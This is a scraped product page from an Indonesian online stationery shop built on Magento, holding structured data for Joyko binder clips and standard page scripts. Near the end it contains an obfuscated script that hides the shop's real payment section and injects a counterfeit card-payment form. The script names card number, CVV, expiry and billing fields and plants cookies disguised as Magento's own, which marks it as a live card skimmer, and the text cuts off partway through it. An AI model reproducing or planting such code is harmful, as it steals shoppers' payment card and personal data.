Dozen","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-200.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 200 CD Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 200 CD # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 200 CD harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-200-cd.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 260 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 260 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 260 harga per Dozen","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-260.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 260 CD Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 260 CD # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 260 CD harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-260-cd.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 280 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 280 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Pack # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 280 harga per Pack","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-280.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 280 PTL Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 280 PTL # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 280 PTL harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-280-ptl.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 300 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 300 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 300 harga per Dozen","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-300.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-300-sku-jk-bc300_sm7uu31u9vb3qadk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip H107 RG Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip H107 RG # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Card # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip H107 RG harga per Card","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-h107-rg.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-binderclip-jk-bch107rg-jk-bch155rg_kicly2os0i7fnvaa.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip H155 RG Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip H155 RG # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Card # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip H155 RG harga per Card","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-h155-rg.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-binderclip-jk-bch107rg-jk-bch155rg_kicly2os0i7fnvaa.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Bulldog Clip 3-74 (3'') Klip Penjepit kertas","description":"nama_produk: Joyko Bulldog Clip 3-74 (3'') # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Bulldog Clip 3-74 (3'') harga per Boxes","url":"https:\/\/www.atkstationerysekolah.com\/joyko-bulldog-clip-3-74-3.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-bulldog-clip-sku-jk-bc6-145-jk-bc3-74_rzybf2ytgeel3m50.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Bulldog Clip 6-145 (6\", Nekel) Klip Penjepit kertas","description":"nama_produk: Joyko Bulldog Clip 6-145 (6\", Nekel) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Bulldog Clip 6-145 (6\", Nekel) harga per Pcs","url":"https:\/\/www.atkstationerysekolah.com\/joyko-bulldog-clip-6-145-6-nekel.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-bulldog-clip-sku-jk-bc6-145-jk-bc3-74_rzybf2ytgeel3m50.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2","description":"nama_produk: Klip Penjepit Kertas Binder Clip Joyko terlaris 2023 di toko Alat Tulis Grosir Bina Mandiri Stationery # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Klip Penjepit Kertas Binder Clip Joyko terlaris 2023 di toko Alat Tulis Grosir Bina Mandiri Stationery","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clips.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)","description":"nama_produk: Klip Penjepit Kertas Jenis Bulldog Clips terunik di Toko ATK terlaris Bina Mandiri Stationery # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Klip Penjepit Kertas Jenis Bulldog Clips terunik di Toko ATK terlaris Bina Mandiri Stationery","url":"https:\/\/www.atkstationerysekolah.com\/joyko-bulldog-clips.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"}],"category":"Penjepit Binder"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.atkstationerysekolah.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.atkstationerysekolah.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.atkstationerysekolah.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.atkstationerysekolah.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.atkstationerysekolah.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.atkstationerysekolah.com\/","minicartMaxItemsVisible":5,"websiteId":"9","maxItemsToDisplay":10,"storeId":"9","storeGroupId":"9","customerLoginUrl":"https:\/\/www.atkstationerysekolah.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.atkstationerysekolah.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769608592}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--va